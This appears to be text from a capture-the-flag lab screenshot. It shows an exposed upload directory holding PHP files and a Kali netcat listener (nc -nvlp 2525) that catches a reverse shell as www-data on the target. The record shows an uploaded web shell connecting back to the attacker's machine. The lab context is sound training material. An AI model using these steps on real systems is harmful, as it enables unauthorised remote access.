 10.201.47.69/content/inc/ads/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Index of /content/inc/ads
Name Last modified Size Description
Parent Directory -
teste.php 2025-08-13 17:14 73
testeee.php 2025-08-13 17:16 2.6K
Apache/2.4.18 (Ubuntu) Server at 10.201.47.69 Port 80
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 2525
listening on [any] 2525 ...
connect to [10.2.0.15] from (UNKNOWN) [10.201.47.69] 32970
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 U
TC 2019 i686 i686 i686 GNU/Linux
17:19:30 up 1:28, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home